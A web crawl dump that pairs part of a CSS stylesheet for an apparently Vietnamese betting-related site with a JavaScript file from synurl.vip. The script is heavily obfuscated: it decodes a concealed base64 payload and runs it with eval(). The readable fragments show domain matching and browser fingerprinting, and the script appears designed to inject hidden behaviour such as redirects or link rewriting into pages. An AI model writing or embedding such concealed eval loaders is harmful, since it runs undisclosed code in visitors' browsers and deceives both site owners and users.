.news-style-22 .news-item-posts .sale {
font-size: 13px;
font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
font-weight: 600;
font-size: 14px;
margin-bottom: 0;
margin-top: 0;
color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
display: block;
}
.box__colum__left .news-thumb {
width: 100%;
margin-bottom: 15px;
}
.box__colum__left .box__slider {
width: 100%;
padding: 0;
}
.box__colum__right .news-item-clear {
width: 100%;
}
.news-post-news .box__thumb__img {
width: 100%;
}
.news-post-news .box__content {
width: 100%;
padding: 15px 0 0 0;
}
.footer-widgets .widget  {
margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
width: 100% !important;
clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12712
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
